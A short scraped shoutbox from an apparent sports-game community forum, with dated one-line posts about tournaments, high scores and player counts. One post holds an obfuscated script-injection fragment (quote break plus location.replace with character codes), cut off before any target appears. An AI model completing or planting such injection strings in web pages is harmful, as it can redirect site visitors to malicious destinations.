
TDM Discord - aka where everyone went from the forums.
од
Maddog 3030 (formerl…
27/02/19 03:11.
Blocking???
од
Guest 2ZZPUI
08/07/19 03:56.
??
од
Guest 84EYUS
15/06/19 16:47.
';location.replace(String.fromCharCode(39, 104, 116, 116,
од
James<3
03/06/19 20:34.
Psssssht
од
Jammin Giants
25/05/19 04:47.
Settin up a tourney till LV47
од
Jailbreak!
20/04/19 22:05.
High Score Challenge - Springfield 49ers from The Bar edit
од
Maddog 3030 (formerl…
19/04/19 00:20.
What state has the most players?
од
Cowboys4Life
16/04/19 14:27.
match bonus????
од
Kenneth Montfort Sr.
21/03/19 22:26.